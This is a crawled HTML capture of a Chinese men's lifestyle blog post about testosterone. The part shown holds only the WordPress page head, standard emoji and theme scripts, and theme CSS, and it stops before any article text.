

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://manvery.com/25508/
body_size: 26336
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="zh-CN"> <!--<![endif]-->
<head>
    <title>睾丸素决定你够不够MAN? | 非常男人ManVery</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://manvery.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<meta property="og:image" content="http://5b0988e595225.cdn.sohucs.com/images/20200422/5e63f719a50140778c0d763742b31dc6.jpeg" /><link rel="icon" type="image/png" href="http://manvery.com/wp-content/uploads/2019/06/manvery-logo-16.png"><link rel="alternate" type="application/rss+xml" title="非常男人ManVery &raquo; Feed" href="http://manvery.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="非常男人ManVery &raquo; 评论Feed" href="http://manvery.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="非常男人ManVery &raquo; 睾丸素决定你够不够MAN?评论Feed" href="http://manvery.com/25508/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/manvery.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=134344376dcad7bcd4ef0ee257ad8066"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://manvery.com/wp-includes/css/dist/block-library/style.min.css?ver=134344376dcad7bcd4ef0ee257ad8066' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='toc-screen-css' href='http://manvery.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2309' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container {background: #f9f9f9;border: 1px solid #aaaaaa;width: 225px;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='http://manvery.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=b9df00b736a6d36c96bc23f4352e9c46' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='http://manvery.com/wp-content/themes/Newspaper/style.css?ver=8.8' type='text/css' media='all' />
<script type='text/javascript' src='http://manvery.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://manvery.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://manvery.com/wp-json/" /><link rel="alternate" type="application/json" href="http://manvery.com/wp-json/wp/v2/posts/25508" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://manvery.com/xmlrpc.php?rsd" />

<link rel="canonical" href="http://manvery.com/25508/" />
<link rel='shortlink' href='http://manvery.com/?p=25508' />
<link rel="alternate" type="application/json+oembed" href="http://manvery.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmanvery.com%2F25508%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://manvery.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmanvery.com%2F25508%2F&#038;format=xml" />
			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/manvery.com\/wp-admin\/","wpRestNonce":"2fc8affcb0","wpRestUrl":"http:\/\/manvery.com\/wp-json\/","permalinkStructure":"\/%post_id%\/"};
			</script>
			<!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="http:\/\/manvery.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.8";
var td_get_template_directory_uri="http:\/\/manvery.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="\u8bf7\u7a0d\u5019...";
var td_email_user_pass_incorrect="\u7528\u6237\u540d\u6216\u5bc6\u7801\u4e0d\u6b63\u786e\uff01";
var td_email_user_incorrect="\u7535\u5b50\u90ae\u4ef6\u6216\u7528\u6237\u540d\u4e0d\u6b63\u786e\uff01";
var td_email_incorrect="\u7535\u5b50\u90ae\u4ef6\u4e0d\u6b63\u786e\uff01";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#cf4f00";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u4e0a\u4e00\u4e2a\uff08\u5de6\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u4e2a\uff08\u53f3\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tCounter="\u7684%total% %curr%";
var td_magnific_popup_translation_ajax_tError="%url%\u5185\u5bb9\u65e0\u6cd5\u52a0\u8f7d\u3002";
var td_magnific_popup_translation_image_tError="\u56fe\u50cf#%curr%\u65e0\u6cd5\u52a0\u8f7d\u3002";
var tdDateNamesI18n={"month_names":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"month_names_short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u5468\u65e5","\u5468\u4e00","\u5468\u4e8c","\u5468\u4e09","\u5468\u56db","\u5468\u4e94","\u5468\u516d"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #cf4f00;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #cf4f00 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #cf4f00 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #cf4f00;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #cf4f00;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #cf4f00 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
